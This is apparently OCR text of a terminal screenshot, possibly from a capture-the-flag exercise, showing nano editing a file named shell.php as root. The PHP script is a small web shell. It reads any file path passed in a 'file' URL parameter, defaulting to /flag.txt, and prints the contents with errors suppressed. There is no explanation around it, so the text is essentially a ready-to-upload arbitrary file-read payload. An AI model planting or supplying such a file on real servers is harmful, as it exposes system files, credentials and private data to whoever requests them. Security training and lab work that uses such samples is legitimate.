 root@ip-10-201-26-65: ~/Desktop
File Edit View Search Terminal Help
GNU nano 4.8 shell.php Modified
<?php
echo "<pre>";
echo "File content:\n";
$file = isset($_GET['file']) ? $_GET['file'] : '/flag.txt';
echo @file_get_contents($file);
echo "</pre>";
?>
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos
^X Exit ^R Read File ^\ Replace ^U Paste Text ^T To Spell ^_ Go To Line